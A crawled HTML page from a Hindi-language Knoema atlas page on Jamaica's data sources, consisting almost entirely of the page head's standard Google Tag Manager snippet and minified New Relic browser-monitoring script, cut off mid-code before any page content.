

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hi.knoema.com/atlas/Jamaica/sources
body_size: 37788
content:


<!DOCTYPE html>
<html lang="hi-IN" dir="ltr"  class="chrome chrome122" 	xmlns:fb="http://www.facebook.com/2008/fbml" >
<head runat="server" 	prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# knoema-com: http://ogp.me/ns/fb/knoema-com#" >
    		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-NTMKTKM');</script>
		<!-- End Google Tag Manager -->

    
	
    <link rel="amphtml" href="http://hi.knoema.com/atlas/Jamaica/sources?mode=amp" />


    <meta charset="utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"313cca50ec","applicationID":"1572704","transactionName":"bwEAbUYFXkEAVRUICVZLL293S3FGDVcSIglWEBBWWAhVQE5EBAYPVwo=","queueTime":0,"applicationTime":403,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:false},ajax:{deny_list:[]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgAFWFJACQYHVlZSAw==",licenseKey:"313cca50ec",applicationID:"1572704",browserID:"1572856"};;/*! For license information please see nr-loader-full-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>s,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function s(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=s();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function d(e,t){let r=s();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){s()[e]=t}function l(){return function(){let e=s();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=s();const t=e.init||{};e.init={...t}}(),c(),function(){let e=s();const t=e.loader_config||{};e.loader_config={...t}}(),s()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>f,x3:()=>u});var n=r(3241),i=r(7836),o=r(3606),a=r(860),s=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),g(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return g(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),g(e,t)}))}function g(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)p(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function p(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>s,f:()=>a});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const s=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>d});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),a=50;var s=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)s.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,s,l,f;let h;try{s=this,o=[...arguments],l="function"==typeof n?n(o,s):n||{}}catch(t){u([t,"",[o,s,c],l],e)}i(r+"start",[o,s,c],l,d);const g=performance.now();let p;try{return f=t.apply(s,o),p=performance.now(),f}catch(e){throw p=performance.now(),i(r+"err",[o,s,e],l,d),h=e,h}finally{const e=p-g,t={start:g,end:p,duration:e,isLongTask:e>=a,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,s],l,d),i(r+"end",[o,s,f],l,d)}}}function i(r,n,i,o){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,d="fn"+s,u="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,d,u=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[u,t,r,c,d],void 0,o.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(s.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>s,CH:()=>h,Dl:()=>R,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>_,Tb:()=>l,U2:()=>o,V1:()=>T,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>w,dT:()=>c,eY:()=>g,fF:()=>f,hG:()=>i,k6:()=>a,nb:()=>p,o5:()=>u});const n="api-",i="addPageAction",o="addToTrace",a="addRelease",s="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",f="recordCustomEvent",h="recordReplay",g="register",p="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",R="setUserId",w="start",x="wrapLogger",T="measure",_="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>A});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",f=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),g=r(9324);let p=0;const m={buildEnv:g.F3,distMethod:g.Xs,version:g.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++p}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var R=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const _={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},E=e=>(0,u.a)(e,_),S=new Set;function A(e,t={},r,a){let{init:s,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,d=e.loader_config}e.init=f(s||{}),e.loader_config=E(d||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const g=e.init,p=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(g.proxy.assets&&(w(g.proxy.assets),p.push(g.proxy.assets)),g.proxy.beacon&&p.push(g.proxy.beacon),e.beacons=[...p],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===g.soft_navigations.enabled&&g.feature_flags.includes("soft_nav")),u.denyList=[...g.ajax.deny_list||[],...g.ajax.block_internal?p:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>o,rF:()=>s});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&o(e)}function s(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>f,bv:()=>o,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>s,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),s=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),f=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>o,_s:()=>s,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(s(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,a;i>0?(o=r.substring(0,i),a=r.substring(i)):(o=r,a="");let[s]=o.split(":");n.push({hostname:s,pathname:a})}}function s(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>s,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,o=1e6,a="SESSION_ERROR",s={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:g,addEventListener:g,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var s=h(n);p(e).forEach(e=>{e.apply(s,r)});var d=v()[a[e]];d&&d.push([f,e,r,s]);return s},get:m,listeners:p,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,()=>new o.y(s)):new o.y(s)}function g(e,t){n[e]=p(e).concat(t)}function p(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 